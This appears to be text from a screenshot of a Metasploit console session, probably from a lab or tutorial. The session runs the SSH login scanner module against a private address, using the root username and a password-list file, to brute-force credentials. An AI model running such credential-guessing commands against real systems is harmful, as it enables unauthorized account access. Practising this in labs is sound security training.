 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.0.10
RHOST => 192.168.0.10
msf6 auxiliary(scanner/ssh/ssh_login) > set USENAME root
USENAME => root
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/Desktop/passlist.
txt
PASS_FILE => /home/Desktop/passlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/pass
list.txt
PASS_FILE => /home/kali/Desktop/passlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run